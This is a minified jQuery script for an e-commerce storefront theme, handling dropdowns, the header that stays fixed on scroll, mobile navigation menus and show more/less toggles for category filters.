var viewportWidth=function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth},isExtraSmallDevice=function(){return viewportWidth()<=768},isSmallDevice=function(){return 992>viewportWidth()};jQuery(document).ready(function(a){jQuery.notify&&"object"==typeof TSTHEME.notify&&!function(){var a=TSTHEME.notify;"animate"in a&&("enter"in a.animate&&-1===a.animate.enter.indexOf("animated")&&(a.animate.enter="animated "+a.animate.enter),"exit"in a.animate&&-1===a.animate.exit.indexOf("animated")&&(a.animate.exit="animated "+a.animate.exit)),jQuery.notifyDefaults(a)}(),jQuery.magnificPopup&&jQuery.extend(!0,jQuery.magnificPopup,{defaults:{closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+Translator.translate("Close")+"</button>"}}),function(){jQuery(".switch .dropdown").on("click",function(a){"undefined"==typeof a.originalEvent&&a.stopPropagation(),jQuery(this).hasClass("over")?(jQuery(this).removeClass("over"),jQuery(this).find(".item-list").first().stop(!0,!0).animate({opacity:0},{complete:function(){jQuery(this).hide()}})):(jQuery(this).addClass("over"),jQuery(this).find(".item-list").first().stop(!0,!0).animate({opacity:1},{start:function(){jQuery(this).show()}}))}),jQuery(".switch .dropdown a").on("click",function(){var a=jQuery(this).closest(".dropdown"),b=a.find(".current").first();a.hasClass("form-language")&&jQuery(this).data("country-code")?label=jQuery("<i/>",{"class":"flag "+jQuery(this).data("country-code")}):a.hasClass("currency")&&jQuery(this).data("currency-symbol")&&(label=jQuery("<span/>").html(jQuery(this).data("currency-symbol"))),label&&0!==label.length||(label=jQuery(this).html()),b.html(label)}),a(document).click(function(a){jQuery(".switch .dropdown.over").not(function(){return jQuery(this).is(a.target)||jQuery.contains(this,a.target)}).trigger("click")})}(),function(){jQuery("#header").find(".header .dropdown").length&&(jQuery("#header").on("mouseenter",".header .dropdown",function(){isExtraSmallDevice()||(jQuery(this).addClass("over"),jQuery(this).find(".block-content").first().stop(!0,!0).animate({opacity:1},{start:function(){jQuery(this).show()}}))}),jQuery("#header").on("mouseleave",".header .dropdown",function(){jQuery(this).find(".block-content").first().stop(!0,!0).animate({opacity:0},{complete:function(){jQuery(this).hide()}}),jQuery(this).removeClass("over")}))}(),TSTHEME.scrollupEnabled&&jQuery().scrollUp&&jQuery.scrollUp(TSTHEME.scrollup||{}),TSTHEME.persistent_header&&!function(){var b,c,d,e=jQuery(".nav-container:first"),f=jQuery(document.body);e.length&&(jQuery(window).on("scroll.tstheme.persistent_header",function(){var g=a(window).scrollTop()>b&&!isSmallDevice();e.toggleClass("fixed",g),f.css("padding-top",g?d+c:"")}),jQuery(window).on("resize.tstheme.persistent_header",function(){e.hasClass("fixed")&&e.removeClass("fixed"),f.css("padding-top",""),d=e.outerHeight(),b=e.offset().top,c=parseInt(f.css("padding-top"))||0,jQuery(window).trigger("scroll.tstheme.persistent_header")}).trigger("resize.tstheme.persistent_header"))}(),"object"==typeof TSTHEME.navigation&&"itemsInColumn"in TSTHEME.navigation&&jQuery("#nav").find(".view-all a").on("click",function(a){a.preventDefault();var b=jQuery(this).closest("ul");jQuery("> li:gt("+(TSTHEME.navigation.itemsInColumn-1)+")",b).filter(function(){return!jQuery(this).hasClass("view-all")}).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).promise().done(jQuery.proxy(function(){var a;a=0===b.children("li:hidden").length?jQuery(this).data("text-less")||TSTHEME.navigation.lessText||Translator.translate("Less"):jQuery(this).data("text-more")||TSTHEME.navigation.moreText||Translator.translate("More"),jQuery(this).text(a)},this)).always(jQuery.proxy(function(){navigator.userAgent.match(/Trident\/7\./)&&navigator.userAgent.indexOf("Touch")>0&&(b.closest("li").children('a[aria-haspopup="true"]').trigger("mouseover"),jQuery(this).trigger("blur"))},this))}),function(){var a=jQuery("#hidnav"),b=jQuery("#nav"),c=jQuery("#mobile-nav"),d=jQuery(".parent-category",c);a.on("click.templatestudio.mobilenav",function(c){c.preventDefault(),b.stop(!0,!1).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).toggleClass("active"),a.toggleClass("active")}),jQuery(window).on("resize.templatestudio.mobilenav",function(){isSmallDevice()?b.addClass("mobile"):(b.removeClass("mobile"),c.removeClass("active"),jQuery(".hidden-level",b).addBack().removeClass("hidden-level").css("left",""),jQuery(".active-level",b).removeClass("active-level"))}).trigger("resize.templatestudio.mobilenav"),jQuery(".back-nav",c).click(function(a){a.preventDefault(),jQuery(".hidden-level",b).addBack().last().animate({left:0},{duration:300,easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing",complete:function(){var a=jQuery(".hidden-level",b).length>0;jQuery(this).removeClass("hidden-level"),jQuery(this).find("> .active-level").removeClass("active-level"),!0===a&&jQuery(this).closest(".hidden-level").length?d.text(jQuery(this).closest(".hidden-level").find("> .active-level > a.has-children").text()):d.text(""),c.toggleClass("active",a)}})}),jQuery(".btn-nav").on("click.templatestudio.mobilenav",function(a){a.preventDefault(),jQuery(this).closest("li").addClass("active-level"),c.addClass("active"),jQuery(this).closest("ul").addClass("hidden-level").animate({left:"-100%"},{duration:300,easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing",complete:jQuery.proxy(function(){d.text(jQuery(this).siblings("a.has-children").first().text())},this)})})}(),"object"==typeof TSTHEME.shopby&&"attribute_option_limit"in TSTHEME.shopby&&jQuery(".col-left").on("click","#narrow-by-list a.show-more",function(a){a.preventDefault();var b=jQuery(this).siblings("ol").first();jQuery("li:gt("+(TSTHEME.shopby.attribute_option_limit-1)+")",b).slideToggle({easing:jQuery.easing&&jQuery.easing.easeInOutQuad?"easeInOutQuad":"swing"}).promise().done(jQuery.proxy(function(){var a;a=0===b.children("li:hidden").length?"less_text"in TSTHEME.shopby?TSTHEME.shopby.less_text:Translator.translate("Less"):"more_text"in TSTHEME.shopby?TSTHEME.shopby.more_text:Translator.translate("More"),jQuery(this).text(a)},this))})});